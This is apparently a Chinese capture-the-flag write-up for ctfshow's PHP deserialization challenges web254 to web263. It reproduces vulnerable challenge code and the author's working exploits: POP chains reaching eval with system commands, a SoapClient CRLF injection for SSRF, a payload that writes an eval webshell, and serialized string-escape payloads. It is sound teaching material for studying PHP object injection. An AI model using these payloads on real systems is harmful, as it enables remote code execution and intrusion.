CTFshow——web入门——反序列化web254-web278 详细Writeup
前言
在做题之前先简要总结一下知识点
private变量会被序列化为:\x00类名\x00变量名
protected变量会被序列化为: \x00\*\x00变量名
public变量会被序列化为:变量名
- __sleep() ://在对象被序列化之前运行
- __wakeup() //将在反序列化之后立即调用(当反序列化时变量个数与实际不符是会绕过)
- 如果类中同时定义了 __unserialize() 和__wakeup() 两个魔术方法, 则只有__unserialize() 方法会生效,__wakeup() 方法会被忽略。此特性自 PHP 7.4.0 起可用。
- __construct() :当对象被创建时,会触发进行初始化
- __destruct() :对象被销毁时触发
- __toString(): 当一个对象被当作字符串使用时触发
- __call() :在对象上下文中调用不可访问的方法时触发
- __callStatic() :在静态上下文中调用不可访问的方法时触发
- __get() :获得一个类的成员变量时调用,用于从不可访问的
- __invoke() :将对象当作函数来使用时执行此方法
题解
web254
源码如下
error_reporting(0);
highlight_file(__FILE__);
include('flag.php');

class ctfShowUser{
    public $username='xxxxxx';
    public $password='xxxxxx';
    public $isVip=false;

    public function checkVip(){
        return $this->isVip;
    }
    public function login($u,$p){
        if($this->username===$u&&$this->password===$p){
            $this->isVip=true;
        }
        return $this->isVip;
    }
    public function vipOneKeyGetFlag(){
        if($this->isVip){
            global $flag;
            echo "your flag is ".$flag;
        }else{
            echo "no vip, no flag";
        }
    }
}

$username=$_GET['username'];
$password=$_GET['password'];

if(isset($username) && isset($password)){
    $user = new ctfShowUser();
    if($user->login($username,$password)){
        if($user->checkVip()){
            $user->vipOneKeyGetFlag();
        }
    }else{
        echo "no vip,no flag";
    }
}
代码审计
我们要获得flag,需要触发vipOneKeyGetFlag,在该函数里有if函数,所以我们要让isVip为true,所以需要在login界面的函数中让我们传入的username和password等于ctfShowUser类所赋username和password的值,也就是xxxxxx 和xxxxxx
综上,我们只需要让传入的username和password的值为xxxxxx即可
payload:
http://73b5bc07-a149-4f6e-9724-2c10eb5cd612.challenge.ctf.show/?username=xxxxxx&password=xxxxxx
得到flag
web255
error_reporting(0);
highlight_file(__FILE__);
include('flag.php');

class ctfShowUser{
    public $username='xxxxxx';
    public $password='xxxxxx';
    public $isVip=false;

    public function checkVip(){
        return $this->isVip;
    }
    public function login($u,$p){
        return $this->username===$u&&$this->password===$p;
    }
    public function vipOneKeyGetFlag(){
        if($this->isVip){
            global $flag;
            echo "your flag is ".$flag;
        }else{
            echo "no vip, no flag";
        }
    }
}

$username=$_GET['username'];
$password=$_GET['password'];

if(isset($username) && isset($password)){
    $user = unserialize($_COOKIE['user']);
    if($user->login($username,$password)){
        if($user->checkVip()){
            $user->vipOneKeyGetFlag();
        }
    }else{
        echo "no vip,no flag";
    }
}
思路跟上题类似,我们要触发vipOneKeyGetFlag()函数,在此之前要使isVip的值为true,但这道题没有直接对isVip进行赋值的操作
可以看
$user = unserialize($_COOKIE['user']);
可以看出这里会获取名为user的cookie值并进行反序列化,所以我们可以利用这点让isVip的值为true,
exp:
class ctfShowUser{
    public $username='xxxxxx';
    public $password='xxxxxx';
    public $isVip=true;
    public function __construct(){
        $this->isVip=true;
    }

}
$a=new ctfShowUser();
echo urlencode(serialize($a))
?>
这里注意一下要进行反序列化后摇进行url编码,不然传入的cookie值没有用
运行脚本后生成user的值

O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D
因为还存在login函数,需要我们传入的值和反序列化之后或者一开始的赋值相同,所以我们传入的username和password还是需要为xxxxxx,最后构造payload如下
web256
error_reporting(0);
highlight_file(__FILE__);
include('flag.php');

class ctfShowUser{
    public $username='xxxxxx';
    public $password='xxxxxx';
    public $isVip=false;

    public function checkVip(){
        return $this->isVip;
    }
    public function login($u,$p){
        return $this->username===$u&&$this->password===$p;
    }
    public function vipOneKeyGetFlag(){
        if($this->isVip){
            global $flag;
            if($this->username!==$this->password){
                    echo "your flag is ".$flag;
              }
        }else{
            echo "no vip, no flag";
        }
    }
}

$username=$_GET['username'];
$password=$_GET['password'];

if(isset($username) && isset($password)){
    $user = unserialize($_COOKIE['user']);
    if($user->login($username,$password)){
        if($user->checkVip()){
            $user->vipOneKeyGetFlag();
        }
    }else{
        echo "no vip,no flag";
    }
}
这道题和上一道题类似,但是多了个限制,username和password不能相等,这简单,因为他会反序列化user,所以在构造exp的时候修改username或者password的值即可,exp如下
class ctfShowUser{
    public $username='aaa';
    public $password='bbb';
    public $isVip=true;
    public function __construct(){
        $this->isVip=true;
    }

}
$a=new ctfShowUser();
echo urlencode(serialize($a))
?>
运行脚本得到
O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A3%3A%22aaa%22%3Bs%3A8%3A%22password%22%3Bs%3A3%3A%22bbb%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D
将改值放入user的cookie中,并且构造payload
http://4b5a8feb-eb47-4951-b0e8-70db3af5e89b.challenge.ctf.show/?username=aaa&password=bbb
得到flag
web257
对象注入
error_reporting(0);
highlight_file(__FILE__);

class ctfShowUser{
    private $username='xxxxxx';
    private $password='xxxxxx';
    private $isVip=false;
    private $class = 'info';

    public function __construct(){
        $this->class=new info();
    }
    public function login($u,$p){
        return $this->username===$u&&$this->password===$p;
    }
    public function __destruct(){
        $this->class->getInfo();
    }

}

class info{
    private $user='xxxxxx';
    public function getInfo(){
        return $this->user;
    }
}

class backDoor{
    private $code;
    public function getInfo(){
        eval($this->code);
    }
}

$username=$_GET['username'];
$password=$_GET['password'];

if(isset($username) && isset($password)){
    $user = unserialize($_COOKIE['user']);
    $user->login($username,$password);
}
这道题就比前面难一点了,需要我们构造pop链,倒着来
如果我们想得到flag,就需要利用backdoor这个类的getInfo函数,code这个私有属性储存着我们要执行的命令,触发getInfo的方法在ctfShowUser这个类中,所以我们可以利用他的__destruct函数来触发在创建对象时类的__getInfo()函数,通过ctfShowUser的__construct魔术方法来创建backdoor对象
最后链子如下
backdoor::getinfo<--ctfShowUser::__destruct<--ctfShowUser::__construct
但是面临一个问题,就是backdoor的code属性是私有变量,应该如何解决
这里其实可以不管他,因为我们最后的输出是进行url编码的,最后privite生成的不可见字符\0也会被编码成%00,也可以直接将private变为public,利用php语言不敏感的特性来进行反序列化
构造exp:
class ctfShowUser{
    private $username='aaa';
    private $password='bbb';
    private $class = 'backdoor';
    public function __construct(){
        $this->class=new backdoor();
    }
    public function __destruct(){
        $this->class->getInfo();
    }
}
class backDoor{
    public $code="system('ls');";
    public function getInfo(){
        eval($this->code);
    }
}
$a=new ctfShowUser();
echo urlencode(serialize($a)).PHP_EOL;
?>
生成后得到
O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A21%3A%22%00ctfShowUser%00username%22%3Bs%3A3%3A%22aaa%22%3Bs%3A21%3A%22%00ctfShowUser%00password%22%3Bs%3A3%3A%22bbb%22%3Bs%3A18%3A%22%00ctfShowUser%00class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A4%3A%22code%22%3Bs%3A13%3A%22system%28%27ls%27%29%3B%22%3B%7D%7D
之后GET传参
http://4cbfba39-368d-4d7f-bcce-9ab44c391783.challenge.ctf.show/?username=aaa&password=bbb
看到flag.php,将上面进行命令执行的code的值改为tac f*
这里不用cat是因为被过滤了,试过了
class ctfShowUser{
    private $username='aaa';
    private $password='bbb';
    private $class = 'backdoor';
    public function __construct(){
        $this->class=new backdoor();
    }
    public function __destruct(){
        $this->class->getInfo();
    }
}
class backDoor{
    public $code="system('tac f*');";
    public function getInfo(){
        eval($this->code);
    }
}
$a=new ctfShowUser();
echo urlencode(serialize($a)).PHP_EOL;
?>
得到
O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A21%3A%22%00ctfShowUser%00username%22%3Bs%3A3%3A%22aaa%22%3Bs%3A21%3A%22%00ctfShowUser%00password%22%3Bs%3A3%3A%22bbb%22%3Bs%3A18%3A%22%00ctfShowUser%00class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A4%3A%22code%22%3Bs%3A17%3A%22system%28%27tac+f%2A%27%29%3B%22%3B%7D%7D
传入的username和password不变
发包得到flag
web258
error_reporting(0);
highlight_file(__FILE__);

class ctfShowUser{
    public $username='xxxxxx';
    public $password='xxxxxx';
    public $isVip=false;
    public $class = 'info';

    public function __construct(){
        $this->class=new info();
    }
    public function login($u,$p){
        return $this->username===$u&&$this->password===$p;
    }
    public function __destruct(){
        $this->class->getInfo();
    }

}

class info{
    public $user='xxxxxx';
    public function getInfo(){
        return $this->user;
    }
}

class backDoor{
    public $code;
    public function getInfo(){
        eval($this->code);
    }
}

$username=$_GET['username'];
$password=$_GET['password'];

if(isset($username) && isset($password)){
    if(!preg_match('/[oc]:\d+:/i', $_COOKIE['user'])){
        $user = unserialize($_COOKIE['user']);
    }
    $user->login($username,$password);
}
这道题和上道题思路基本相似,pop链
backdoor::getinfo<--ctfShowUser::__destruct<--ctfShowUser::__construct
但是这里多了个过滤
preg_match('/[oc]:\d+:/i', $_COOKIE['user']
正则过滤[oc]是匹配o字符或者c字符,\d匹配一个数字字符,等价于[0-9],+号是匹配前面的\d一次或者多次。下面只需要将O:11变成O:+11就可以绕过
正则表达式 – 元字符 | 菜鸟教程
并且code的值变成了public属性
构造exp:
error_reporting(0);
highlight_file(__FILE__);

class ctfShowUser{
    public $username='aaa';
    public $password='bbb';
    public $class = 'backDoor';

    public function __construct(){
        $this->class=new backDoor();
    }
    public function __destruct(){
        $this->class->getInfo();
    }
}
class backDoor{
    public $code="system('tac f*');";
    public function getInfo(){
        eval($this->code);
    }
}

$a=new ctfShowUser();
$b=serialize($a);
$b=str_replace("O:","O:+",$b);
echo PHP_EOL;
echo urlencode($b);
?>
运行得到
O%3A%2B11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A3%3A%22aaa%22%3Bs%3A8%3A%22password%22%3Bs%3A3%3A%22bbb%22%3Bs%3A5%3A%22class%22%3BO%3A%2B8%3A%22backDoor%22%3A1%3A%7Bs%3A4%3A%22code%22%3Bs%3A17%3A%22system%28%27tac+f%2A%27%29%3B%22%3B%7D%7D
GET传参
username=aaa&password=bbb
得到flag
web259
SoapClient与CRLF组合拳
index.php
highlight_file(__FILE__);
$vip = unserialize($_GET['vip']);
//vip can get flag one key
$vip->getFlag();
flag.php
$xff = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);
array_pop($xff);
$ip = array_pop($xff);

if($ip!=='127.0.0.1'){
	die('error');
}else{
	$token = $_POST['token'];
	if($token=='ctfshow'){
		file_put_contents('flag.txt',$flag);
	}
}
这道题一开始看的时候一头雾水。。。因为一个类也没有实在不知道怎么做
查了一下,考查的是PHP原生类反序列化,刚开始尝试的时候认为可以直接伪造X-Forwarded-For为127.0.0.1,然后Post传参token为ctfshow
但是这道题开启的Cloudflare代理导致我们在两次array_pop操作后无法获取到127.0.0.1,CloudFlare会将HTTP代理的IP地址附加到这个标头,本题情况就是在两次array_pop后我们取得的始终是固定的服务器IP,我们如何对XFF头进行修改都无济于事
因此我们需要使用SoapClient与CRLF实现SSRF访问127.0.0.1/flag.php,即可绕过Cloudfare代理
array_pop函数
array_pop()是 PHP 中的一个数组函数,它用于移除数组中的最后一个元素并返回该元素的值。这个函数会修改原始数组,使其少了最后一个元素。$fruits = array("apple", "banana", "orange"); $lastFruit = array_pop($fruits); echo "Last fruit: " . $lastFruit; // 输出 "Last fruit: orange" print_r($fruits); // 输出:Array ( [0] => apple [1] => banana )
新东西有点多。。。
X-Forwarded-For和CF-Connecting-IP的配合
维护代理服务器和原始访问者 IP 地址。如果发送到 Cloudflare 的请求中不含现有的 X-ForwardedFor 标头,X-Forwarded-For 将具有与 CF-Connecting-IP 标头相同的值:
示例:X-Forwarded-For:203.0.113.1
如果发送到 Cloudflare 的请求中已存在 X-Forwarded-For 标头,则 Cloudflare 会将 HTTP 代理的 IP 地址附加到这个标头:
示例:X-Forwarded-For:203.0.113.1,198.51.100.101,198.51.100.102
CRLF注入攻击
CRLF是“回车+换行”(\r\n)的简称,其十六进制编码分别为0x0d和0x0a。
在HTTP协议中,HTTP header与HTTP Body是用两个CRLF分隔的,浏览器就是根据这两个CRLF来取出HTTP内容并显示出来。所以,一旦我们能够控制HTTP消息头中的字符,注入一些恶意的换行,这样我们就能注入一些会话Cookie或者HTML代码。
CRLF漏洞常出现在Location与Set-cookie消息头中。
新浪某站CRLF Injection导致的安全问题
SoapClient与反序列化
SoapClient采用了HTTP作为底层通讯协议,XML作为数据传送的格式,其采用了SOAP协议
SOAP 是一 种简单的基于 XML 的协议,它使应用程序通过 HTTP 来交换信息
其次我们知道某个实例化的类,如果去调用了一个不存在的函数,会去调用 __call魔术 方法,具体信息不再赘述
首先在VPS开启监听
#test.php
<?php
$a = new SoapClient(null,array('uri'=>'bbb',
'location'=>'http://xxxx.xxx.xx:7777'));
$b = serialize($a);
$c = unserialize($b);
$c -> not_a_function();  //调用不存在的方法,让SoapClient调用__call
然后访问ip/test.php,结果
从这里可以看出,SOAPAction处是我们可控的参数,因此我们可以尝试注入我们自己恶意构造的CRLF,即插入\r\n
#CRLF.php

<?php
$a = new SoapClient(null,array('uri'=>'bbb\r\n\r\ntest\r\n', 'location'=>'http://xxxx.xxx.xx:7777'));
$b = serialize($a);
$c = unserialize($b);
$c -> not_a_function();  //调用不存在的方法,让SoapClient调用__call
但是我这里好像是配置问题,利用不出来
直接偷个图,正常来说是可以利用成功的
但是还有个问题,我们在发送POST数据的时候是需要遵循HTTP协议
指定请求头Content-Type:application/x-www-form-urlencoded,但是Content-Type在SOAPACtion的上面,所以我们就无法控制Content-Type,也就不能控制POST的数据
在header里,Content-Type的上一行是User-Agent,并且在User-agent同样可以注入CRLF,控制Content-Type的值,所以可以编写脚本
$target = 'http://120.46.41.173:7777/1111.txt';
$post_string = 'data=something';
$headers = array(
    'X-Forwarded-For: 127.0.0.1',
    'Cookie: PHPSESSID=my_session'
    );
$b = new SoapClient(null,array('location' => $target,'user_agent'=>'wupco^^Content-Type: application/x-www-form-urlencoded^^'.join('^^',$headers).'^^Content-Length: '.(string)strlen($post_string).'^^^^'.$post_string,'uri'      => "aaab"));

$aaa = serialize($b);
$aaa = str_replace('^^',"\r\n",$aaa);
$aaa = str_replace('&','&',$aaa);
echo $aaa;

$c = unserialize($aaa);
$c->not_exists_function();
?>
利用vps访问后可以看到成功进行CRLF注入攻击
回到该题
修改上面的脚本,使我们可以访问到flag.php
由于再最上面提到的直接访问题目分配的docker环境导致cloudflare代理出来作怪使我们在两次 array_pop 操作后无法获取到 127.0.0.1 因此我们需要使用SoapClient与CRLF实现SSRF访问 127.0.0.1/flag.php ,即可绕过cloudlfare代理
$target = 'http://127.0.0.1/flag.php';
$post_string = 'token=ctfshow';
$headers = array(
    'X-Forwarded-For: 127.0.0.1,127.0.0.1,127.0.0.1,127.0.0.1,127.0.0.1',
    'UM_distinctid:175648cc09a7ae-050bc162c95347-32667006-13c680-175648cc09b69d'
);
$b = new SoapClient(null,array('location' => $target,'user_agent'=>'y4tacker^^Content-Type: application/x-www-form-urlencoded^^'.join('^^',$headers).'^^Content-Length: '.(string)strlen($post_string).'^^^^'.$post_string,'uri' => "aaab"));
$aaa = serialize($b);
$aaa = str_replace('^^',"\r\n",$aaa);
$aaa = str_replace('&','&',$aaa);
echo urlencode($aaa);
但是大概率这里是会报错,因为想要生成序列化的值需要安装php-soap扩展,打开php.ini,找到extension=php_soap.dll,去掉前面的分号
或者
配置完成后,运行脚本生成
O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A4%3A%22aaab%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A238%3A%22y4tacker%0D%0AContent-Type%3A+application%2Fx-www-form-urlencoded%0D%0AX-Forwarded-For%3A+127.0.0.1%2C127.0.0.1%2C127.0.0.1%2C127.0.0.1%2C127.0.0.1%0D%0AUM_distinctid%3A175648cc09a7ae-050bc162c95347-32667006-13c680-175648cc09b69d%0D%0AContent-Length%3A+13%0D%0A%0D%0Atoken%3Dctfshow%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
然后通过GET传参,到vip变量

然后访问flag.txt,得到flag
该题可以看看
Y4tacker师傅:从一道题学习SoapClient与CRLF组合拳
web260
error_reporting(0);
highlight_file(__FILE__);
include('flag.php');

if(preg_match('/ctfshow_i_love_36D/',serialize($_GET['ctfshow']))){
    echo $flag;
}
?????
直接传参ctfshow
payload:
?ctfshow=ctfshow_i_love_36D
得到flag
web261
highlight_file(__FILE__);

class ctfshowvip{
    public $username;
    public $password;
    public $code;

    public function __construct($u,$p){
        $this->username=$u;
        $this->password=$p;
    }
    public function __wakeup(){
        if($this->username!='' || $this->password!=''){
            die('error');
        }
    }
    public function __invoke(){
        eval($this->code);
    }

    public function __sleep(){
        $this->username='';
        $this->password='';
    }
    public function __unserialize($data){
        $this->username=$data['username'];
        $this->password=$data['password'];
        $this->code = $this->username.$this->password;
    }
    public function __destruct(){
        if($this->code==0x36d){
            file_put_contents($this->username, $this->password);
        }
    }
}

unserialize($_GET['vip']);
如果类中同时定义了 __unserialize() 和 __wakeup() 两个魔术方法, 则只有 __unserialize() 方法会生效,__wakeup() 方法会被忽略。
所以在进行反序列化的时候不用去管__wakeup,这里的coke==0x36d,是弱比较,36d是十六进制,转换为十进制就是877,这里code是在__unserialize函数触发的时候被username和password拼接起来的,所以只要username=877.php,password=shell就可以了
因为是弱比较,所以877.php=877是成立的
这里__sleep()也不用管,__sleep是在进行序列化的时候触发,所以构造exp的时候删掉就行了,__unserialize触发方式和__wakeup()一样,在反序列化开始的时候会触发,__invoke是当对象被当做函数时执行此方法
exp:
class ctfshowvip
{
    public $username;
    public $password;

    public function __construct()
    {
        $this->username = '877.php';
        $this->password = '';
    }
}
$a = new ctfshowvip();
echo serialize($a);
?>
踩坑了,这里构造的时候
shell不能用双引号,不然会把shell吞掉么也就是O:10:"ctfshowvip":2:{s:8:"username";s:7:"877.php";s:8:"password";s:15:"";}
运行后得到
O%3A10%3A%22ctfshowvip%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bs%3A7%3A%22877.php%22%3Bs%3A8%3A%22password%22%3Bs%3A29%3A%22%3C%3Fphp+eval%28%24_REQUEST%5Bcmd%5D%29%3B%3F%3E%22%3B%7D
利用vip将我们的值传入
payload:

?vip=O%3A10%3A%22ctfshowvip%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bs%3A7%3A%22877.php%22%3Bs%3A8%3A%22password%22%3Bs%3A29%3A%22%3C%3Fphp+eval%28%24_REQUEST%5Bcmd%5D%29%3B%3F%3E%22%3B%7D
然后去访问877.php进行RCE,或者用蚁剑连接
flag在根目录下
web262
反序列化字符串逃逸
index.php
error_reporting(0);
class message{
    public $from;
    public $msg;
    public $to;
    public $token='user';
    public function __construct($f,$m,$t){
        $this->from = $f;
        $this->msg = $m;
        $this->to = $t;
    }
}

$f = $_GET['f'];
$m = $_GET['m'];
$t = $_GET['t'];

if(isset($f) && isset($m) && isset($t)){
    $msg = new message($f,$m,$t);
    $umsg = str_replace('fuck', 'loveU', serialize($msg));
    setcookie('msg',base64_encode($umsg));
    echo 'Your message has been sent';
}

highlight_file(__FILE__);
message.php
highlight_file(__FILE__);
include('flag.php');

class message{
    public $from;
    public $msg;
    public $to;
    public $token='user';
    public function __construct($f,$m,$t){
        $this->from = $f;
        $this->msg = $m;
        $this->to = $t;
    }
}

if(isset($_COOKIE['msg'])){
    $msg = unserialize(base64_decode($_COOKIE['msg']));
    if($msg->token=='admin'){
        echo $flag;
    }
}
我们最终的目的是让传入的cookie为admin
之前思考了好久为什么要进行字符串逃逸,直接改值不可以吗,但就拿这道题举例,我们只能控制f,m,t三个变量,也就是from,msg,to三个属性的值,很明显,如果按照常规姿势只传入三个变量的值是不能控制token的值的,所以我们就要借用其他变量来进行逃逸,从而达到修改这个变量的目的.
一般来说这类题目都有几个特点:
- php序列化后的字符串经过了替换或者修改,导致字符串长度发生变化。
- 总是先进行序列化,再进行替换修改操作 。
回到这道题,我们需要利用to使token的值为admin
先构造我们想要的序列化结果
class message{
    public $token;
    public function __construct(){
        $this->token='admin';
    }
}

$a=new message();
echo serialize($a).PHP_EOL;
#得到token=admin的序列化结果
运行脚本后得到
O:7:"message":1:{s:5:"token";s:5:"admin";}
这里我们需要的是后半部分,也就是{s:5:"token";s:5:"admin";}
但是需要前面闭合的{,而且还要加";来闭合前面的序列化字符串,所以得到字符串
";s:5:"token";s:5:"admin";}
计算一下字符串长度
echo strlen('";s:5:"token";s:5:"admin";}');
#27
然后按照题目的序列化,让to等于我们得到的值然后先运行一遍看看序列化结果
class message{
    public $from='1';
    public $msg='2';
    public $to='3";s:5:"token";s:5:"admin";}';//多了27个字符
    public $token='user';
}

$a = new message();
echo serialize($a);
运行后生成
O:7:"message":4:{s:4:"from";s:1:"1";s:3:"msg";s:1:"2";s:2:"to";s:28:"3";s:5:"token";s:5:"admin";}";s:5:"token";s:4:"user";}
观察运行结果
这里s表示的值是28,但是遇到了一个字符“3”就闭合了,多出来的27个字符正是我们构造出来的序列化字符串";s:5:"token";s:5:"admin";}
如果直接传入,那么在反序列化的时候就会产生报错,所以我们就要想办法去造出来多出来的这27个字符,题目中给出
$umsg = str_replace('fuck', 'loveU', serialize($msg));
会在序列化之后生成的字符串中fuck替换为loveU,每替换一个就会多出来一个字符,所以我们构造payload的时候构造27个fuck就会在替换后多出来27个字母,因为已经序列化完了,所以s:28并不会改变,从而实现字符串逃逸
先生成27个fuck
$a=1;
for($a=1;$a<=27;$a++){
  echo 'fuck';
}
最终payload:

?f=1&m=1&t=3fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck";s:5:"token";s:5:"admin";}
传参后访问message.php得到flag
web263
session反序列化
dirsearch扫到/www.zip,下载进行代码审计
index.php
	error_reporting(0);
	session_start();
	//超过5次禁止登陆
	if(isset($_SESSION['limit'])){
		$_SESSION['limit']>5?die("登陆失败次数超过限制"):$_SESSION['limit']=base64_decode($_COOKIE['limit']);
		$_COOKIE['limit'] = base64_encode(base64_decode($_COOKIE['limit']) +1);
	}else{
		 setcookie("limit",base64_encode('1'));
		 $_SESSION['limit']= 1;
	}

?>
check.php
error_reporting(0);
require_once 'inc/inc.php';
$GET = array("u"=>$_GET['u'],"pass"=>$_GET['pass']);

if($GET){

	$data= $db->get('admin',
	[	'id',
		'UserName0'
	],[
		"AND"=>[
		"UserName0[=]"=>$GET['u'],
		"PassWord1[=]"=>$GET['pass'] //密码必须为128位大小写字母+数字+特殊符号,防止爆破
		]
	]);
	if($data['id']){
		//登陆成功取消次数累计
		$_SESSION['limit']= 0;
		echo json_encode(array("success","msg"=>"欢迎您".$data['UserName0']));
	}else{
		//登陆失败累计次数加1
		$_COOKIE['limit'] = base64_encode(base64_decode($_COOKIE['limit'])+1);
		echo json_encode(array("error","msg"=>"登陆失败"));
	}
}
inc.php
error_reporting(0);
ini_set('display_errors', 0);
ini_set('session.serialize_handler', 'php');
date_default_timezone_set("Asia/Shanghai");
session_start();
use \CTFSHOW\CTFSHOW;
require_once 'CTFSHOW.php';
$db = new CTFSHOW([
    'database_type' => 'mysql',
    'database_name' => 'web',
    'server' => 'localhost',
    'username' => 'root',
    'password' => 'root',
    'charset' => 'utf8',
    'port' => 3306,
    'prefix' => '',
    'option' => [
        PDO::ATTR_CASE => PDO::CASE_NATURAL
    ]
]);

// sql注入检查
function checkForm($str){
    if(!isset($str)){
        return true;
    }else{
    return preg_match("/select|update|drop|union|and|or|ascii|if|sys|substr|sleep|from|where|0x|hex|bin|char|file|ord|limit|by|\`|\~|\!|\@|\#|\\$|\%|\^|\\|\&|\*|\(|\)|\(|\)|\+|\=|\[|\]|\;|\:|\'|\"|\<|\,|\>|\?/i",$str);
    }
}


class User{
    public $username;
    public $password;
    public $status;
    function __construct($username,$password){
        $this->username = $username;
        $this->password = $password;
    }
    function setStatus($s){
        $this->status=$s;
    }
    function __destruct(){
        file_put_contents("log-".$this->username, "使用".$this->password."登陆".($this->status?"成功":"失败")."----".date_create()->format('Y-m-d H:i:s'));
    }
}

/*生成唯一标志
*标准的UUID格式为:xxxxxxxx-xxxx-xxxx-xxxxxx-xxxxxxxxxx(8-4-4-4-12)
*/

function  uuid()
{
    $chars = md5(uniqid(mt_rand(), true));
    $uuid = substr ( $chars, 0, 8 ) . '-'
            . substr ( $chars, 8, 4 ) . '-'
            . substr ( $chars, 12, 4 ) . '-'
            . substr ( $chars, 16, 4 ) . '-'
            . substr ( $chars, 20, 12 );
    return $uuid ;
}
可以关注一下这里
这里的session.serialize_handler是php,说明php.ini使用的引擎是php_serialize,否则就不需特定声明一下,在此之前先学习一下session反序列化
Session配置选项及存储方式
几个主要的与Session存储和序列化存储有关的配置选项:
session.save_path=""  设置session的存储路径
session.save_handler="" 设定用户自定义存储函数,如果想使用PHP内置会话存储机制之外的可以使用本函数(数据库等方式)
session.auto_start boolen 指定会话模块是否在请求开始时启动一个会话,默认为0不启动
session.serialize_handler string 定义用来序列化/反序列化的处理器名字。默认使用php (php>=5.4默认 php_serialize)
主要了解一下session.serialize_handler 选项
session.serialize_handler( 5.5.4前默认是php;5.5.4后改为php_serialize)存在以下几种:
- php_binary 键名的长度对应的ascii字符+键名+经过serialize()函数序列化后的值
- php 键名+竖线(|)+经过serialize()函数处理过的值
- php_serialize 经过serialize()函数处理过的值,会将键名和值当作一个数组序列化
可以理解为,该配置表明了php在存储Session时的方式
例:
ini_set('session.serialize_handler', 'php');
session_start();
$_SESSION['name'] = 'annevi';
?>
当session.serialize_handler设置为php时 session 的内容为 :name|s:6:"annevi";
name 为键名,s:6:"annevi 则是 serialize("annevi") 的结果,键名和键值之间通过 |符号分割。
ini_set('session.serialize_handler', 'php_serialize');
session_start();
$_SESSION['name'] = 'annevi';
?>
在这种情况下,Session文件的内容是a:1:{s:4:"name";s:6:"annevi";},使用php_serialize会将session中的key(键名)和value(键值)都进行序列化。
Session序列化引擎使用不当漏洞
上面提到过,session在序列化存储的时候有多种不同的方式,因此要是php在反序列化我们存储的session数据时所使用的session.serialize_handler不同,那么就有可能引发安全问题,例如:
ini_set('session.serialize_handler', 'php_serialize');
session_start();
$_SESSION['username'] = '|O:6:"Annevi":0:{}';
以上的SESSION采用了 php_serialize 的存储方式,在tmp目录下 我们可以看到session被存储为
a:1:{s:8:"username";s:18:"|o:6:"Annevi":0:{}";}
我们在读取session时,采用php处理引擎:
ini_set('session.serialize_handler', 'php');
session_start();
var_dump($_SESSION);
